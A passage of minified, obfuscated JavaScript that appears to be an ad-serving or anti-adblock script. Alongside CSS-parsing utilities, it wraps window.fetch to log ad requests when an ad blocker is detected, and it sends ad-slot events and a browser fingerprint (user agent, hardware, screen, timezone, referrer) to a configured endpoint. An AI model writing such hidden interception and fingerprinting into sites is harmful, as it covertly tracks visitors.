this[Ns(0xc22)](X[Ns(0x2c9)](E));}[lZ(0xc22)](E,h=null){const Nx=lZ;if(null!==h){if(this[Nx(0x42f)](h[Nx(0xc6d)],E,h,E),null===h[Nx(0xc6d)]){if(this[Nx(0x72a)]!==h)throw new Error(Nx(0x98e));this[Nx(0x72a)]=E,h[Nx(0xc6d)]=E,E[Nx(0x8bd)]=h,this[Nx(0x42f)](null,E);}else h[Nx(0xc6d)][Nx(0x8bd)]=E,E[Nx(0xc6d)]=h[Nx(0xc6d)],h[Nx(0xc6d)]=E,E[Nx(0x8bd)]=h;}else this[Nx(0x42f)](this[Nx(0xdde)],E,null,E),null!==this[Nx(0xdde)]?(this[Nx(0xdde)][Nx(0x8bd)]=E,E[Nx(0xc6d)]=this[Nx(0xdde)]):this[Nx(0x72a)]=E,this[Nx(0xdde)]=E;return this;}[lZ(0x65e)](E,h){const NX=lZ;return this[NX(0xc22)](X[NX(0x2c9)](E),h);}[lZ(0xfa7)](E){const Nr=lZ;if(this[Nr(0x42f)](E,E[Nr(0xc6d)],E,E[Nr(0x8bd)]),null!==E[Nr(0xc6d)])E[Nr(0xc6d)][Nr(0x8bd)]=E[Nr(0x8bd)];else{if(this[Nr(0x72a)]!==E)throw new Error(Nr(0xba9));this[Nr(0x72a)]=E[Nr(0x8bd)];}if(null!==E[Nr(0x8bd)])E[Nr(0x8bd)][Nr(0xc6d)]=E[Nr(0xc6d)];else{if(this[Nr(0xdde)]!==E)throw new Error(Nr(0xba9));this[Nr(0xdde)]=E[Nr(0xc6d)];}return E[Nr(0xc6d)]=null,E[Nr(0x8bd)]=null,E;}[lZ(0x83e)](E){const NE=lZ;this[NE(0xc22)](X[NE(0x2c9)](E));}[lZ(0xd68)](){const Nh=lZ;return null!==this[Nh(0xdde)]?this[Nh(0xfa7)](this[Nh(0xdde)]):null;}[lZ(0x3a5)](E){const Nf=lZ;this[Nf(0xd39)](X[Nf(0x2c9)](E));}[lZ(0x722)](){const Nt=lZ;return null!==this[Nt(0x72a)]?this[Nt(0xfa7)](this[Nt(0x72a)]):null;}[lZ(0xdb4)](E){const Nk=lZ;return this[Nk(0x4ab)](E,this[Nk(0x72a)]);}[lZ(0xc6c)](E){const Nc=lZ;return this[Nc(0x4ab)](E);}[lZ(0x4ab)](E,h){const Nl=lZ;return null===E[Nl(0x72a)]||(null!=h?(this[Nl(0x42f)](h[Nl(0xc6d)],E[Nl(0xdde)],h,E[Nl(0x72a)]),null!==h[Nl(0xc6d)]?(h[Nl(0xc6d)][Nl(0x8bd)]=E[Nl(0x72a)],E[Nl(0x72a)][Nl(0xc6d)]=h[Nl(0xc6d)]):this[Nl(0x72a)]=E[Nl(0x72a)],h[Nl(0xc6d)]=E[Nl(0xdde)],E[Nl(0xdde)][Nl(0x8bd)]=h):(this[Nl(0x42f)](this[Nl(0xdde)],E[Nl(0xdde)],null,E[Nl(0x72a)]),null!==this[Nl(0xdde)]?(this[Nl(0xdde)][Nl(0x8bd)]=E[Nl(0x72a)],E[Nl(0x72a)][Nl(0xc6d)]=this[Nl(0xdde)]):this[Nl(0x72a)]=E[Nl(0x72a)],this[Nl(0xdde)]=E[Nl(0xdde)]),E[Nl(0x72a)]=null,E[Nl(0xdde)]=null),this;}[lZ(0x993)](E,h){const NN=lZ;NN(0x72a)in h?this[NN(0x4ab)](h,E):this[NN(0xc22)](h,E),this[NN(0xfa7)](E);}}},0x12dd:(O,G,s)=>{'use strict';s(0x1aa);},0x192b:(O,G,s)=>{'use strict';function x(X,E){const NU=a2a,h=Object[NU(0xe17)](SyntaxError[NU(0x289)]),f=new Error();return Object[NU(0x5ac)](h,{'name':X,'message':E,get 'stack'(){const NK=NU;return(f[NK(0xebe)]||'')[NK(0x993)](/^(.+\n){1,3}/,X+':\x20'+E+'\x0a');}});}s['d'](G,{'a':()=>x});},0x122e:(O,G,s)=>{'use strict';s(0x11ac);},0xc8c:(O,G,x)=>{'use strict';x['d'](G,{'MZ':()=>k,'Si':()=>f,'vs':()=>N});const X=new Map(),E=new Map(),h=0x2d,f=function(K){const Ni=a2a;if(X[Ni(0x3f0)](K))return X[Ni(0xfc8)](K);const I=K[Ni(0xec2)]();let z=X[Ni(0xfc8)](I);if(void 0x0===z){const M=N(I,0x0),p=M?'':U(I,0x0);z=Object[Ni(0x2a1)]({'basename':I[Ni(0x1c5)](p[Ni(0x218)]),'name':I,'prefix':p,'vendor':p,'custom':M});}return X[Ni(0xac3)](K,z),z;},k=function(K){const NI=a2a;if(E[NI(0x3f0)](K))return E[NI(0xfc8)](K);let I=K,z=K[0x0];'/'===z?z='/'===K[0x1]?'//':'/':'_'!==z&&'*'!==z&&'$'!==z&&'#'!==z&&'+'!==z&&'&'!==z&&(z='');const M=N(I,z[NI(0x218)]);if(!M&&(I=I[NI(0xec2)](),E[NI(0x3f0)](I))){const D=E[NI(0xfc8)](I);return E[NI(0xac3)](K,D),D;}const p=M?'':U(I,z[NI(0x218)]),Q=I[NI(0x1c5)](0x0,z[NI(0x218)]+p[NI(0x218)]),g=Object[NI(0x2a1)]({'basename':I[NI(0x1c5)](Q[NI(0x218)]),'name':I[NI(0x1c5)](z[NI(0x218)]),'hack':z,'vendor':p,'prefix':Q,'custom':M});return E[NI(0xac3)](K,g),g;};function N(K,I){const Nz=a2a;return I=I||0x0,K[Nz(0x218)]-I>=0x2&&K[Nz(0x708)](I)===h&&K[Nz(0x708)](I+0x1)===h;}function U(K,I){const NM=a2a;if(I=I||0x0,K[NM(0x218)]-I>=0x3&&K[NM(0x708)](I)===h&&K[NM(0x708)](I+0x1)!==h){const z=K[NM(0x950)]('-',I+0x2);if(-0x1!==z)return K[NM(0xabc)](I,z+0x1);}return'';}},0x18bf:(O,G,x)=>{'use strict';x['d'](G,{'D':()=>k,'l':()=>c});var X=x(0x11ac);const E=0x5c,h=0x22,f=0x27;function k(N){const Np=a2a,U=N[Np(0x218)],K=N[Np(0x708)](0x0),I=K===h||K===f?0x1:0x0,z=0x1===I&&U>0x1&&N[Np(0x708)](U-0x1)===K?U-0x2:U-0x1;let M='';for(let p=I;p<=z;p++){let Q=N[Np(0x708)](p);if(Q===E){if(p===z){p!==U-0x1&&(M=N[Np(0x1c5)](p+0x1));break;}if(Q=N[Np(0x708)](++p),(0x0,X['Mi'])(E,Q)){const g=p-0x1,D=(0x0,X['KJ'])(N,g);p=D-0x1,M+=(0x0,X['sR'])(N[Np(0xabc)](g+0x1,D));}else 0xd===Q&&0xa===N[Np(0x708)](p+0x1)&&p++;}else M+=N[p];}return M;}function c(N,U){const NQ=a2a,K=U?'\x27':'\x22',I=U?f:h;let z='',M=!0x1;for(let p=0x0;p<N[NQ(0x218)];p++){const Q=N[NQ(0x708)](p);0x0!==Q?Q<=0x1f||0x7f===Q?(z+='\x5c'+Q[NQ(0x8d2)](0x10),M=!0x0):Q===I||Q===E?(z+='\x5c'+N[NQ(0x606)](p),M=!0x1):(M&&((0x0,X['tB'])(Q)||(0x0,X['i0'])(Q))&&(z+='\x20'),z+=N[NQ(0x606)](p),M=!0x1):z+='�';}return K+z+K;}},0x15b1:(O,G,x)=>{'use strict';x['d'](G,{'D':()=>K,'l':()=>I});var X=x(0x11ac);const E=0x20,h=0x5c,f=0x22,k=0x27,N=0x28,U=0x29;function K(z){const Ng=a2a,M=z[Ng(0x218)];let p=0x4,Q=z[Ng(0x708)](M-0x1)===U?M-0x2:M-0x1,g='';for(;p<Q&&(0x0,X['i0'])(z[Ng(0x708)](p));)p++;for(;p<Q&&(0x0,X['i0'])(z[Ng(0x708)](Q));)Q--;for(let D=p;D<=Q;D++){let B=z[Ng(0x708)](D);if(B===h){if(D===Q){D!==M-0x1&&(g=z[Ng(0x1c5)](D+0x1));break;}if(B=z[Ng(0x708)](++D),(0x0,X['Mi'])(h,B)){const F=D-0x1,W=(0x0,X['KJ'])(z,F);D=W-0x1,g+=(0x0,X['sR'])(z[Ng(0xabc)](F+0x1,W));}else 0xd===B&&0xa===z[Ng(0x708)](D+0x1)&&D++;}else g+=z[D];}return g;}function I(z){const ND=a2a;let M='',p=!0x1;for(let Q=0x0;Q<z[ND(0x218)];Q++){const g=z[ND(0x708)](Q);0x0!==g?g<=0x1f||0x7f===g?(M+='\x5c'+g[ND(0x8d2)](0x10),p=!0x0):g===E||g===h||g===f||g===k||g===N||g===U?(M+='\x5c'+z[ND(0x606)](Q),p=!0x1):(p&&(0x0,X['tB'])(g)&&(M+='\x20'),M+=z[ND(0x606)](Q),p=!0x1):M+='�';}return ND(0x665)+M+')';}},0x2495:(O,G,x)=>{'use strict';const NB=a2a;x['d'](G,{'j':()=>K});const {hasOwnProperty:X}=Object[NB(0x289)],E=function(){};function h(I){const NF=NB;return NF(0xabd)==typeof I?I:E;}function f(I,z){return function(M,p,Q){const Nd=a2a;M[Nd(0xab5)]===z&&I[Nd(0xe04)](this,M,p,Q);};}function k(I,z){const NW=NB,M=z[NW(0x695)],p=[];for(const Q in M){if(!0x1===X[NW(0xe04)](M,Q))continue;let g=M[Q];const D={'name':Q,'type':!0x1,'nullable':!0x1};Array[NW(0x890)](g)||(g=[g]);for(const B of g)null===B?D[NW(0xd20)]=!0x0:NW(0x648)==typeof B?D[NW(0xab5)]=NW(0xe54):Array[NW(0x890)](B)&&(D[NW(0xab5)]=NW(0x5ad));D[NW(0xab5)]&&p[NW(0x83e)](D);}return p[NW(0x218)]?{'context':z[NW(0xd69)],'fields':p}:null;}function N(I,z){const Ne=NB,M=I[Ne(0x4b0)][Ne(0x620)](),p=I[Ne(0x5dd)],Q=Ne(0x648)==typeof p;return z&&M[Ne(0x143)](),function(g,D,B,F){const Nn=Ne;let d;Q&&(d=D[p],D[p]=g);for(const W of M){const w=g[W[Nn(0x4c7)]];if(!W[Nn(0xd20)]||w){if(Nn(0x5ad)===W[Nn(0xab5)]){if(z?w[Nn(0x592)](F,!0x1):w[Nn(0x65b)](F,!0x1))return!0x0;}else{if(B(w))return!0x0;}}}Q&&(D[p]=d);};}function U({StyleSheet:I,Atrule:z,Rule:M,Block:p,DeclarationList:Q}){return{'Atrule':{'StyleSheet':I,'Atrule':z,'Rule':M,'Block':p},'Rule':{'StyleSheet':I,'Atrule':z,'Rule':M,'Block':p},'Declaration':{'StyleSheet':I,'Atrule':z,'Rule':M,'Block':p,'DeclarationList':Q}};}function K(I){const Nw=NB,z=function(R){const Nu=a2a,J={};for(const S in R[Nu(0xe54)])if(X[Nu(0xe04)](R[Nu(0xe54)],S)){const A=R[Nu(0xe54)][S];if(!A[Nu(0x695)])throw new Error(Nu(0x690)+S+Nu(0x390));J[S]=k(0x0,A);}return J;}(I),M={},Q={},D=Symbol(Nw(0x2de)),B=Symbol(Nw(0xca1));for(const R in z)X[Nw(0xe04)](z,R)&&null!==z[R]&&(M[R]=N(z[R],!0x1),Q[R]=N(z[R],!0x0));const F=U(M),W=U(Q),w=function(J,S){const NJ=Nw;function A(L,V,P){const NR=a2a,C=T[NR(0xe04)](Y,L,V,P);return C===D||C!==B&&(!(!Z[NR(0x43e)](L[NR(0xab5)])||!Z[L[NR(0xab5)]](L,Y,A,q))||j[NR(0xe04)](Y,L,V,P)===D);}let T=E,j=E,Z=M,q=(L,V,P,C)=>L||A(V,P,C);const Y={'break':D,'skip':B,'root':J,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(NJ(0xabd)==typeof S)T=S;else{if(S&&(T=h(S[NJ(0x60d)]),j=h(S[NJ(0x8b0)]),S[NJ(0x143)]&&(Z=Q),S[NJ(0x2f5)])){if(F[NJ(0x43e)](S[NJ(0x2f5)]))Z=S[NJ(0x143)]?W[S[NJ(0x2f5)]]:F[S[NJ(0x2f5)]];else{if(!z[NJ(0x43e)](S[NJ(0x2f5)]))throw new Error(NJ(0xc58)+S[NJ(0x2f5)]+NJ(0x8b7)+Object[NJ(0xa8f)](z)[NJ(0x707)]()[NJ(0x558)](',\x20')+')');}T=f(T,S[NJ(0x2f5)]),j=f(j,S[NJ(0x2f5)]);}}if(T===E&&j===E)throw new Error(NJ(0x267));A(J);};return w[Nw(0xbcf)]=D,w[Nw(0xe0b)]=B,w[Nw(0x394)]=function(J,S){let A=null;return w(J,function(T,j,Z){const NS=a2a;if(S[NS(0xe04)](this,T,j,Z))return A=T,D;}),A;},w[Nw(0x701)]=function(J,S){let A=null;return w(J,{'reverse':!0x0,'enter'(T,j,Z){const NA=a2a;if(S[NA(0xe04)](this,T,j,Z))return A=T,D;}}),A;},w[Nw(0x123)]=function(J,S){const A=[];return w(J,function(T,j,Z){const NT=a2a;S[NT(0xe04)](this,T,j,Z)&&A[NT(0x83e)](T);}),A;},w;}}},a={};function v(O){const Nj=a2a;var G=a[O];if(void 0x0!==G)return G[Nj(0x5da)];var s=a[O]={'exports':{}};return b[O](s,s[Nj(0x5da)],v),s[Nj(0x5da)];}v['d']=(O,G)=>{const NZ=a2a;for(var s in G)v['o'](G,s)&&!v['o'](O,s)&&Object[NZ(0xf49)](O,s,{'enumerable':!0x0,'get':G[s]});},v['g']=(function(){const No=a2a;if(No(0x210)==typeof globalThis)return globalThis;try{return this||new Function(No(0x375))();}catch(O){if(No(0x210)==typeof window)return window;}}()),v['o']=(O,G)=>Object[Nq(0x289)][Nq(0x43e)][Nq(0xe04)](O,G),v['r']=O=>{const NY=Nq;NY(0x187)!=typeof Symbol&&Symbol[NY(0x1f9)]&&Object[NY(0xf49)](O,Symbol[NY(0x1f9)],{'value':NY(0xf9a)}),Object[NY(0xf49)](O,NY(0x37d),{'value':!0x0});};var H={};((()=>{'use strict';const Uv=Nq;var b0=v(0x6f7),b1=v(0x23b5),b2=v(0x4c5),b3=v(0x18f7),b4=v(0x1d7d);async function b5(vu,vw){const Ny=a2a;try{const vR=Ny(0xe64)[Ny(0x754)](Date[Ny(0xa00)](),'_')[Ny(0x754)](b3['A'][Ny(0xd9e)](0x6,0xa));try{window[Ny(0x5d6)]=window[Ny(0x5d6)]||{},window[Ny(0x5d6)][Ny(0x916)]=window[Ny(0x5d6)][Ny(0x916)]||[],window[Ny(0x5d6)][Ny(0x916)][Ny(0x83e)](()=>{const NL=Ny;try{var vJ,vS,vA,vT,vj;const vZ=null===(vJ=(vS=window[NL(0x5d6)])[NL(0x3bc)])||void 0x0===vJ?void 0x0:vJ[NL(0xe04)](vS);if(!vZ)return;const vo=[];let vq=null,vY=0x0;function vy(vm){const NV=NL;try{var vP,vC;return{'divId':null==vm||null===(vP=vm[NV(0x9f6)])||void 0x0===vP?void 0x0:vP[NV(0xe04)](vm),'path':null==vm||null===(vC=vm[NV(0xc45)])||void 0x0===vC?void 0x0:vC[NV(0xe04)](vm)};}catch(H0){return;}}function vL(){const Nm=NL;if(null!==vq)return;const vm=Date[Nm(0xa00)](),vP=Math[Nm(0x248)](0x0,0x7d0-(vm-vY));vq=window[Nm(0xaa2)](async()=>{const NP=Nm,vC=vo[NP(0x35d)](0x0,vo[NP(0x218)]);if(vq=null,vC[NP(0x218)]){vY=Date[NP(0xa00)]();try{const H0=vC[NP(0x38c)](H1=>{const NC=NP;var H2,H3,H4,H5,H6,H7,H8,H9,Hb;return{'run_id':vR,'domain':location[NC(0x418)],'url':location[NC(0xdd6)],'timestamp':new Date()[NC(0xe32)](),'is_adblock':vw,'event_type':H1[NC(0xee0)],'client_ts':H1['ts'],'slot_div_id':null===(H2=H1[NC(0x3af)])||void 0x0===H2?void 0x0:H2[NC(0x1dc)],'slot_path':null===(H3=H1[NC(0x3af)])||void 0x0===H3?void 0x0:H3[NC(0x9dc)],'is_empty':null!==(H4=H1[NC(0x326)])&&void 0x0!==H4?H4:null,'size':null!=H1[NC(0x674)]?((()=>{const U0=NC;try{return JSON[U0(0x72e)](H1[U0(0x674)]);}catch(Ha){return String(H1[U0(0x674)]);}})()):null,'line_item_id':null!==(H5=H1[NC(0x3d2)])&&void 0x0!==H5?H5:null,'creative_id':null!==(H6=H1[NC(0xb2b)])&&void 0x0!==H6?H6:null,'advertiser_id':null!==(H7=H1[NC(0xda9)])&&void 0x0!==H7?H7:null,'service_name':null!==(H8=H1[NC(0xc93)])&&void 0x0!==H8?H8:null,'fetch_params':null!==(H9=H1[NC(0xa82)])&&void 0x0!==H9?H9:[],'gpt_fetch_slots':null!==(Hb=H1[NC(0xa02)])&&void 0x0!==Hb?Hb:[]};});await b6(vu,NP(0x1fa),H0);}catch(H1){}}},vP);}function vV(vm){const U1=NL;try{vo[U1(0x83e)](vm),vL();}catch(vP){}}if(vw){const vm=window[NL(0x55c)];window[NL(0x55c)]=function(){const U2=NL;for(var vP=arguments[U2(0x218)],vC=new Array(vP),H0=0x0;H0<vP;H0++)vC[H0]=arguments[H0];const H1=(0x0,b0['Xz'])(vC[0x0]);let H2=!0x1;try{if((0x0,b0['EW'])(H1[U2(0xdd6)])){const H4=(0x0,b0['sH'])(H1[U2(0xdd6)])[U2(0xc2a)],H5=new URL(H4);H5&&U2(0x193)===H5[U2(0xa55)]&&(H2=!0x0);}else H2=U2(0x193)===H1[U2(0xa55)];}catch(H6){b4['A'][U2(0x8ff)](U2(0x34e),H1);}if(!H2)return vm[U2(0xa6f)](this,vC);const H3=(H7,H8)=>{const U3=U2;try{const H9=H7[U3(0xd10)](',')[U3(0x38c)](HH=>HH[U3(0x981)]()),Hb=H8[U3(0xd10)](',')[U3(0x38c)](HH=>HH[U3(0x981)]()),Ha=HH=>HH[U3(0xd10)]('/')[U3(0x620)](0x1)[U3(0x38c)](HO=>parseInt(HO,0xa)),Hv=HH=>'/'+HH[U3(0x38c)](HO=>HO<0x0||HO>=H9[U3(0x218)]?'':H9[HO])[U3(0x558)]('/')[U3(0xab9)](':',',');return Hb[U3(0x38c)](Ha)[U3(0x38c)](Hv);}catch(HH){return[];}};return vm[U2(0xa6f)](this,vC)[U2(0xa19)](H7=>(H7[U2(0x7be)]()[U2(0xf60)]()[U2(0xa19)](H8=>{const U4=U2;var H9,Hb;vV({'event_type':U4(0x2b0),'ts':new Date()[U4(0xe32)](),'fetchParams':[{'key':U4(0xa3f),'value':H1[U4(0x8d2)]()},{'key':U4(0xc1c),'value':(0x0,b0['EW'])(H1[U4(0xdd6)])?(0x0,b0['sH'])(H1[U4(0xdd6)])[U4(0xc2a)]:H1[U4(0x8d2)]()},{'key':U4(0xdbd),'value':H7[U4(0xdbd)][U4(0x8d2)]()},{'key':U4(0x69a),'value':H8[U4(0x620)](0x0,0x3e8)}],'gptFetchSlots':H3(null!==(H9=H1[U4(0xc1b)][U4(0xfc8)](U4(0x98d)))&&void 0x0!==H9?H9:'',null!==(Hb=H1[U4(0xc1b)][U4(0xfc8)](U4(0xbef)))&&void 0x0!==Hb?Hb:'')});}),H7),H7=>{const U5=U2;var H8,H9;return vV({'event_type':U5(0x2b0),'ts':new Date()[U5(0xe32)](),'fetchParams':[{'key':U5(0xa3f),'value':H1[U5(0x8d2)]()},{'key':U5(0xc1c),'value':(0x0,b0['EW'])(H1[U5(0xdd6)])?(0x0,b0['sH'])(H1[U5(0xdd6)])[U5(0xc2a)]:H1[U5(0x8d2)]()},{'key':U5(0xdbd),'value':U5(0x8ff)},{'key':U5(0x8ff),'value':H7[U5(0x8d2)]()}],'gptFetchSlots':H3(null!==(H8=H1[U5(0xc1b)][U5(0xfc8)](U5(0x98d)))&&void 0x0!==H8?H8:'',null!==(H9=H1[U5(0xc1b)][U5(0xfc8)](U5(0xbef)))&&void 0x0!==H9?H9:'')}),Promise[U5(0x8e8)](H7);});};}null===(vA=vZ[NL(0x150)])||void 0x0===vA||vA[NL(0xe04)](vZ,NL(0xdf1),vP=>{const U6=NL;try{vV({'event_type':U6(0xdf1),'ts':new Date()[U6(0xe32)](),'slot':vy(null==vP?void 0x0:vP[U6(0x3af)]),'size':null==vP?void 0x0:vP[U6(0x674)],'serviceName':null==vP?void 0x0:vP[U6(0xc93)]});}catch(vC){}}),null===(vT=vZ[NL(0x150)])||void 0x0===vT||vT[NL(0xe04)](vZ,NL(0xec1),vP=>{const U7=NL;try{vV({'event_type':U7(0xec1),'ts':new Date()[U7(0xe32)](),'slot':vy(null==vP?void 0x0:vP[U7(0x3af)]),'size':null==vP?void 0x0:vP[U7(0x674)],'lineItemId':null==vP?void 0x0:vP[U7(0x3d2)],'advertiserId':null==vP?void 0x0:vP[U7(0xda9)],'creativeId':null==vP?void 0x0:vP[U7(0xb2b)],'serviceName':null==vP?void 0x0:vP[U7(0xc93)]});}catch(vC){}}),null===(vj=vZ[NL(0x150)])||void 0x0===vj||vj[NL(0xe04)](vZ,NL(0x4d5),vP=>{const U8=NL;try{vV({'event_type':U8(0x4d5),'ts':new Date()[U8(0xe32)](),'slot':vy(null==vP?void 0x0:vP[U8(0x3af)]),'isEmpty':null==vP?void 0x0:vP[U8(0x326)],'size':null==vP?void 0x0:vP[U8(0x674)],'lineItemId':null==vP?void 0x0:vP[U8(0x3d2)],'creativeId':null==vP?void 0x0:vP[U8(0xb2b)],'serviceName':null==vP?void 0x0:vP[U8(0xc93)]});}catch(vC){}});}catch(vP){}});}catch(vJ){}((async()=>{const U9=Ny;await b6(vu,U9(0xd4e),{'run_id':vR,'type':U9(0x671),'domain':location[U9(0x418)],'timestamp':new Date()[U9(0xe32)](),'url':location[U9(0xdd6)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':vw,'client':b7(),'admiral':[]});})());}catch(vS){b4['A'][Ny(0x9d7)](Ny(0x54e),vS);}}async function b6(vu,vw,vR){const Ub=a2a;try{const vJ=b1['A'][Ub(0x88d)]+Ub(0xfab)[Ub(0x754)](vw),vS=(0x0,b0['Wq'])({'protectUrlContext':vu,'url':vJ,'kind':b0['MN'][Ub(0xc57)],'endpoint':b1['A'][Ub(0x88d)]});await fetch(vS,{'method':Ub(0xc7d),'headers':{'Content-Type':Ub(0xf7d)},'body':JSON[Ub(0x72e)](vR),'keepalive':!0x0});}catch(vA){}}function b7(){const Ua=a2a;try{const vu=window[Ua(0x2c3)],vw=navigator;return{'user_agent':navigator[Ua(0xbe3)],'language':navigator[Ua(0x5a0)],'languages':navigator[Ua(0xa64)],'platform':navigator[Ua(0x636)],'hardware_concurrency':null==vw?void 0x0:vw[Ua(0xdd4)],'device_memory':null==vw?void 0x0:vw[Ua(0xbab)],'screen':{'width':screen[Ua(0x1e6)],'height':screen[Ua(0xc8b)],'pixel_ratio':window[Ua(0x41e)]},'viewport':vu?{'width':vu[Ua(0x1e6)],'height':vu[Ua(0xc8b)],'scale':vu[Ua(0x28d)]}:void 0x0,'timezone':Intl[Ua(0x61b)]()[Ua(0x3f4)]()[Ua(0xa28)],'url':location[Ua(0xdd6)],'referrer':document[Ua(0x11c)]};}catch(vR){return{'user_agent':navigator[Ua(0xbe3)]};}}var b8=v(0x1fae),b9=v(0x261a);const bb=vu=>b9['A'][Uv(0xfc8)]()[Uv(0xcde)][Uv(0xe04)](vu[Uv(0xec2)](),/\-[a-z]/g,vw=>vw[0x1][Uv(0xf12)]()),ba=vu=>b9['A'][Uv(0xfc8)]()[Uv(0xcde)][Uv(0xe04)](vu,/[A-Z]/g,vw=>'-'[Uv(0x754)](vw[Uv(0xec2)]()));var bv=v(0x2125),bH=v(0x14a1),bO=v(0x1974);class bG{static[Uv(0x9e6)](vu){const UH=Uv;return!!(vu&&vu instanceof Element)&&UH(0xe3f)===window[UH(0xc62)](vu)[UH(0xede)];}static[Uv(0x2a9)](vu){const UO=Uv;return!!(vu&&vu instanceof Element)&&UO(0xa07)===window[UO(0xc62)](vu)[UO(0x87a)];}static[Uv(0xa26)](vu){const UG=Uv;if(!(vu&&vu instanceof Element))return!0x1;let vw=!0x1;const vR=b9['A'][UG(0xfc8)](window)[UG(0xe46)][UG(0xfc8)][UG(0xe04)](vu)[UG(0xede)],vJ=window[UG(0xc62)](vu);return UG(0xe3f)===vJ[UG(0xede)]&&(b9['A'][UG(0xfc8)](window)[UG(0xe46)][UG(0xfc8)][UG(0xe04)](vu)[UG(0xede)]=UG(0x34d),UG(0xe3f)===vJ[UG(0xede)]&&(vw=!0x0)),''===vR?b9['A'][UG(0xfc8)](window)[UG(0xe46)][UG(0xfc8)][UG(0xe04)](vu)[UG(0x5dc)](UG(0xede)):b9['A'][UG(0xfc8)](window)[UG(0xe46)][UG(0xfc8)][UG(0xe04)](vu)[UG(0xede)]=vR,vw;}static[Uv(0x85b)](vu){const Us=Uv;let vw=vu[Us(0x2f7)];for(;vw;){if(this[Us(0x9e6)](vw))return!0x0;vw=vw[Us(0x2f7)];}return!0x1;}static async[Uv(0x297)](vu){const Ux=Uv;return vu instanceof HTMLIFrameElement?await this[Ux(0xeaa)](vu):vu instanceof Element&&this[Ux(0x4e7)](vu);}static async[Uv(0xeaa)](vu){const UX=Uv,vw=new bs(vu);return await vw[UX(0x627)]();}static[Uv(0x4e7)](vu){const Ur=Uv;if(!vu||!document[Ur(0x81c)](vu))return!0x1;if(this[Ur(0xa26)](vu))return b4['A'][Ur(0x9d7)](Ur(0xd7d)),!0x1;const vw=vu[Ur(0x2db)]();return!(vw['x']+window[Ur(0x5ba)]+vw[Ur(0x1e6)]<-0x1f4&&(b4['A'][Ur(0x9d7)](Ur(0xc9b)),b4['A'][Ur(0x9d7)](Ur(0x74d)[Ur(0x754)](vw['x'],Ur(0x9e9))[Ur(0x754)](vw['y'],Ur(0xf6d))[Ur(0x754)](window[Ur(0x5ba)],Ur(0x337))[Ur(0x754)](window[Ur(0x889)],Ur(0x952))[Ur(0x754)](vw[Ur(0x1e6)],Ur(0x6d8))[Ur(0x754)](vw[Ur(0xc8b)])),0x1));}static[Uv(0xf67)](vu){const Uh=Uv;return(function(){const UE=a2a,vw=window[UE(0xc62)](vu);return UE(0x3ad)===vu[UE(0xf81)][UE(0xec2)]()||!(UE(0x71b)!==vu[UE(0xf81)][UE(0xec2)]()||!(vu[UE(0x30c)]||vw[UE(0xed3)]&&UE(0xe3f)!==vw[UE(0xed3)]))||!(UE(0xbd2)!==vu[UE(0xf81)][UE(0xec2)]()||!vw[UE(0xed3)]||UE(0xe3f)===vw[UE(0xed3)])||'a'===vu[UE(0xf81)][UE(0xec2)]();}())&&this[Uh(0x627)](vu);}static[Uv(0x627)](vu){const Uf=Uv,vw=window[Uf(0xc62)](vu);if(Uf(0xe3f)===vw[Uf(0xede)])return!0x1;if(Uf(0x618)!==vw[Uf(0x87a)])return!0x1;if(parseFloat(vw[Uf(0x791)])<0.2)return!0x1;if(vu[Uf(0xbba)]<0xa||vu[Uf(0x6be)]<0xa)return!0x1;let vR=vu[Uf(0x7fd)];for(;vR;){if(this[Uf(0xa26)](vR))return!0x1;vR=vR[Uf(0x7fd)];}return!0x0;}static async[Uv(0x5f5)](vu){const Ut=Uv;for(const vR of Array[Ut(0xe28)](vu[Ut(0x4ff)](Ut(0x71b))))if(bG[Ut(0xf67)](vR))return!0x0;for(const vJ of Array[Ut(0xe28)](vu[Ut(0x4ff)](Ut(0x3ad))))if(bG[Ut(0xf67)](vJ))return!0x0;for(const vS of Array[Ut(0xe28)](vu[Ut(0x4ff)](Ut(0xbd2))))if(bG[Ut(0xf67)](vS))return!0x0;for(const vA of Array[Ut(0xe28)](vu[Ut(0x4ff)]('a')))if(bG[Ut(0xf67)](vA))return!0x0;const vw=[];for(const vT of Array[Ut(0xe28)](vu[Ut(0x4ff)](Ut(0xb7d)))){const vj=new bs(vT);vw[Ut(0x83e)](vj[Ut(0x627)]());}return(await Promise[Ut(0xb4c)](vw))[Ut(0x11e)](vZ=>!0x0===vZ);}static[Uv(0x745)](vu){const Uk=Uv;bs[Uk(0x5e1)](vu);}}class bs{constructor(vu){const Uc=Uv;this[Uc(0xb7d)]=vu,(0x0,bv['A'])(this,Uc(0xb52),void 0x0),(0x0,bv['A'])(this,Uc(0x49f),!0x1),(0x0,bv['A'])(this,Uc(0x4d7),0x0);}[Uv(0x627)](){return(0x0,bO['c'])(vu=>{const Ul=a2a;if(!bG[Ul(0x627)](this[Ul(0xb7d)]))return vu(!0x1);this[Ul(0x4d7)]&&window[Ul(0x8d1)](this[Ul(0x4d7)]),this[Ul(0x4d7)]=b9['A'][Ul(0xfc8)](window)[Ul(0x7ed)][Ul(0xe04)](window,()=>{const UN=Ul;if(this[UN(0x49f)])return void window[UN(0x8d1)](this[UN(0x4d7)]);if(!this[UN(0xb7d)]||!b9['A'][UN(0xfc8)]()[UN(0x83a)][UN(0xfc8)][UN(0xe04)](this[UN(0xb7d)]))return window[UN(0x8d1)](this[UN(0x4d7)]),vu(!0x1);this[UN(0xb52)]=new MessageChannel(),this[UN(0xb52)][UN(0x959)][UN(0xcbf)]=vR=>{const UU=UN,vJ=b9['A'][UU(0xfc8)]()[UU(0x33f)][UU(0xfc8)][UU(0xe04)](vR);if(UU(0x648)==typeof vJ&&(0x0,bH['_'])(vJ)){this[UU(0x49f)]=!0x0;const vS=(0x0,bH['ks'])(vJ);vS===bs[UU(0x4b7)]?vu(!0x0):vS===bs[UU(0x18c)]&&vu(!0x1);}};const vw=(0x0,bH['md'])(bs[UN(0x149)]);b9['A'][UN(0xfc8)]()[UN(0x83a)][UN(0xfc8)][UN(0xe04)](this[UN(0xb7d)])[UN(0xce0)](vw,'*',[this[UN(0xb52)][UN(0xd19)]]);},0xc8),b9['A'][Ul(0xfc8)](window)[Ul(0x521)][Ul(0xe04)](window,()=>{const UK=Ul;this[UK(0x49f)]||(window[UK(0x8d1)](this[UK(0x4d7)]),vu(!0x1));},0xbb8);});}[Uv(0x130)](){const 